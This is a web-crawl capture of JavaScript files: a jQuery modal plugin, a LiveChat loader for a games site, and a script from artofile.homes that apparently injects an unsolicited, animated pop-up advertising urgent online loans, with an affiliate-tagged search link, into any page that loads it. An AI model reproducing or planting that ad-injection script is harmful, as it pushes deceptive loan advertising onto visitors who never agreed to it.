            $('body').prepend(self.$backdrop);

            var data = self.$elem.data();
            if ('undefined' === typeof data['keyboard'] || data['keyboard']) {
                $('body').off('keydown.rbkModalDismiss').on('keydown.rbkModalDismiss', function (event) {
                    if (27 === event.keyCode) {
                        self.hide();
                    }
                });
            }

            if ('fade' === effect) {
                self.$elem.fadeIn(500, function () {
                    self.$elem.trigger('rbkModal.shown');
                });
            } else {
                self.$elem.show();
                self.$elem.trigger('rbkModal.shown');
            }

            self.$dismissCounter.length && self.traceDismissCounter();

            return self;
        },

        hide: function(effect) {
            var self = this.close(effect);

            $('body').find('.modal-backdrop').remove();

            return self;
        },

        close: function(effect) {
            var self = this;

            if (self.$elem.is(':hidden')) {
                return;
            }

            'fade' === effect ? self.$elem.fadeOut(500) : self.$elem.hide();

            self.$dismissCounter.length && self.restoreDismissCounter();

            $('body').off('keydown.rbkModalDismiss');

            self.$elem.trigger('rbkModal.hidden');

            return self;
        },

        traceDismissCounter: function() {
            var
                self = this,
                dismissData = self.$dismissCounter.data()
            ;

            if (dismissData['showDismissAfter']) {
                var counter = Number(dismissData['showDismissAfter']);
                self.dismissInterval = setInterval(function () {
                    if (--counter < 1) {
                        clearInterval(self.dismissInterval);
                        self.$dismissCounter.hide();
                        self.hide('fade');
                        return;
                    }
                    self.$dismissCounter.text(counter);
                }, 1000);
            }

            return self;
        },

        restoreDismissCounter: function() {
            var
                self = this,
                dismissData = self.$dismissCounter.data()
            ;

            if (dismissData['showDismissAfter']) {
                clearInterval(self.dismissInterval);
                self.$elem.find(dismissData['showDismiss']).hide();
                self.$dismissCounter.show();
                self.$dismissCounter.text(self.$dismissCounter.data('showDismissAfter'));
            }

            return self;
        }
    };

    var Plugin = function(elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.config = $.extend({}, {}, options);
        this.view = new View(this.$elem, this).init();
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    Plugin.prototype = {
        show: function(effect) {
            this.view.show(effect);

            return this.$elem;
        },

        hide: function(effect) {
            this.view.hide(effect);

            return this.$elem;
        },

        close: function(effect) {
            this.view.close(effect);

            return this.$elem;
        },

        destroy: function() {
            console.error('Not implemented!');
        }
    };

    $.fn[ns] = function(options) {
        var methods = ['show', 'hide', 'close', 'destroy'];

        if (typeof options === 'string' && $.inArray(options, methods) > -1) {
            var
                plugin = $(this).data(ns),
                params = (Array.prototype.slice.call(arguments, 1))
            ;
            return plugin[options].apply(plugin, params);
        }

        return this.each(function() {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);

                $(this).hasClass('js-rbk-modal-show') && $(this)[ns]('show');
            }
        });
    };

    $('.js-rbk-modal').rbkModal();

    $('body').find('[data-toggle="' + ns + '"]').on('click', function (event) {
        event.preventDefault();
        $($(this).data('target'))[ns]('show');
    });
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/live-chat.js
body_size: 756
content:
namespace('gs.component');

var LC_API = LC_API || {};

(function() {
    var
        liveChat, liveChatLoader,
        lc = document.createElement('script'), s,
        $categoryContainer, $categoryWrapper, $categoryButtons, $indicator,

        chatLoaderFactory = {
            get: function(project) {
                switch (project) {
                    case 'rbkgames':
                        return {
                            init: function() {
                                LC_API.on_before_load = function() {
                                    liveChat.hideChat();
                                    liveChat.hideCategories();
                                    $indicator.show();
                                };

                                LC_API.on_after_load = function() {
                                    liveChat.chatLoaded = true;
                                    liveChat.hideCategoriesContainer();
                                    $indicator.hide();
                                    liveChat.openChat();
                                };

                                LC_API.on_chat_window_minimized = function() {
                                    liveChat.hideChat();
                                };
                            },
                            load: function() {
                                liveChat.chatLoaded ? liveChat.openChat() : liveChat.openCategoriesContainer();
                            }
                        };

                    default:

                        liveChat.loadChat(window.__lc.group);

                        return {
                            init: function() {
                                LC_API.on_before_load = function() {
                                    liveChat.hideChat();
                                };

                                LC_API.on_after_load = function() {
                                    liveChat.chatLoaded = true;
                                };

                                LC_API.on_chat_window_minimized = function() {
                                    liveChat.hideChat();
                                };
                            },
                            load: function() {
                                liveChat.openChat();
                            }
                        };
                }
            }
        }
    ;

    function initView() {
        $(function() {
            $categoryContainer = $('#liveChat-category-container');
            $categoryWrapper = $categoryContainer.find('.groups');
            $categoryButtons = $categoryWrapper.find('.a-group');
            $indicator = $categoryContainer.find('.indicator');

            $('.js-feedback').on('click', function(e) {
                e.preventDefault();
                liveChatLoader.load();
            });

            $categoryContainer.find('.js-close').on('click', function(e) {
                e.preventDefault();
                liveChat.hideCategoriesContainer();
            });

            $categoryButtons.on('click', function(e) {
                e.preventDefault();
                liveChat.loadChat($(this).data('group'));
            });
        })
    }

    function initChat() {
        liveChatLoader.init();
    }

    gs.component.liveChat = {
        chatLoaded: false,

        init: function(project) {
            liveChatLoader = chatLoaderFactory.get(project);
            initView();
            initChat();
        },

        loadChat: function(group) {
            window.__lc.group = group;
            lc.type = 'text/javascript';
            lc.async = true,
            lc.src = '//cdn.livechatinc.com/tracking.js';
            s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(lc, s);
        },

        openCategoriesContainer: function() {
            $categoryWrapper.show();
            $categoryContainer.show();
        },

        hideCategoriesContainer: function() {
            $categoryContainer.hide();
        },

        hideCategories: function() {
            $categoryWrapper.hide();
        },

        openChat: function() {
            LC_API.open_chat_window();
        },

        hideChat: function() {
            LC_API.hide_chat_window();
        }
    };

    liveChat = gs.component.liveChat;
})(document, window, $, gs.component);





--- FILE ---
content_type: application/javascript
request_url: https://artofile.homes/yafin.js?uid=2
body_size: 1315
content:
 
 
 
 
try { 
 
    var adbYaFin = {
 
        init: function() {
 
            console.log("init -- ");

            var styleHtml = '.adbyafin{position: fixed;right: 15px;bottom: 15px;width: 320px;padding: 35px 30px;background-color: #fff;border: 1px solid #bbb;border-radius: 8px;display: flex;animation: 1.5s ease-in-out 0s normal none infinite running moving;box-shadow: 0 0 3px 3px #0000001a;box-sizing: border-box;z-index: 999999;}.adbyafin:hover {animation: 0;}.adbyafin-close{position: absolute;right: 15px;top: 9px;width: 18px;height: 18px;opacity: 0.4;cursor: pointer;transition: opacity .2s}.adbyafin-close:hover{opacity: 1}.adbyafin-close:before, .adbyafin-close:after{position: absolute;left: 15px;content: \'\';height: 18px;width: 2px;background-color: #333}.adbyafin-close:before{transform: rotate(45deg)}.adbyafin-close:after{transform: rotate(-45deg)}.adbyafin-icon{position: absolute;left: -20px;top: -30px;width: 60px;height: 60px;background: url(https://artofile.homes/img/purse.png) no-repeat;background-size: contain}.adbyafin-but{display: block;background-color: #50a91c;padding: 15px 20px;color: #fff;text-decoration: none;border-radius: 6px;font-weight: bold;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.27) 0px 2px 0px;box-shadow: rgba(0, 0, 0, 0.32) 0px 1px 1px;font-family: sans-serif;width: 100%;text-align: center;transition: all .2s}.adbyafin-but:hover{background-color: #5cb429;color:#fff;transform: scale(1.03);cursor: pointer;}.adbyafin-but:active,.adbyafin-but:visited,.adbyafin-but:focus{color:#fff;}@media (max-width: 576px){.adbyafin{width: 96%;left: 2%;right: 2%}.adbyafin-icon {left: -18px;}}@keyframes moving{0%, 50%, 100% {transform: rotate(0deg);}10%, 30% {transform: rotate(-5deg);}20%, 40% {transform: rotate(5deg);}}';
                
            var html = '<meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1, maximum-scale=10.0, user-scalable=yes"><div class="adbyafin-close"></div><div class="adbyafin-icon"></div><a class="adbyafin-but" href="https://ya.ru/search/?clid=11882855-527&text=займ на карту срочно" rel="nofollow" target="_blank">Онлайн Займ</a>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);

            var container = document.createElement("div");

            container.className = 'adbyafin';

            container.innerHTML = html;

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-but")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-close")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        adbYaFin.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            adbYaFin.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
